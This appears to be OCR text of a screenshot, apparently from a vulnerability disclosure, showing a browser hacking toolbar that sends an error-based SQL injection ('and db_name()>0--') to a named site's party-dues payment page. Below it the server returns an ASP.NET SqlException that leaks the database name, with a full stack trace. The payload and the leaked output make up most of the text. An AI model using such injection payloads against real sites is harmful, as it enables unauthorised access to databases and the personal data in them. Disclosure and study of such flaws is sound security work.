 Load URL
http://www.hxrc.com/lddy/webbuy/gr_dl_money.aspx?rsid=504009 and db_name()>0--&flag=3'
Split URL
Execute
Enable Post data Enable Referrer
System.Data.SqlClient.SqlException: 在将 nvarchar 值 'rsda' 转换成数据类型 int 时失败。 在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception,
Boolean breakConnection) 在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) 在
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
bulkCopyHandler, TdsParserStateObject stateObj) 在 System.Data.SqlClient.SqlDataReader.HasMoreRows() 在
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) 在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) 在
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord,
Int32 maxRecords, DataColumn parentChapterColumn, Object parentChapterValue) 在 System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable,
IDataReader dataReader, Int32 startRecord, Int32 maxRecords) 在 System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, In
startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) 在 System.Data.Common.DbDataAdapter.Fill(DataSet
dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) 在
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) 在 rsdl_zx.gr.gr_dl_money.Page_Load(Object sender, EventArgs e)
待缴党费：
起始时间： 终止时间： 2016/1/31 (注：预缴纳不跨年)
月工资收入（税后）： 0 元，
计算月缴纳标准： 元， 总计：
计算应缴费用 我要缴费
重要提示：
www.wooyun.org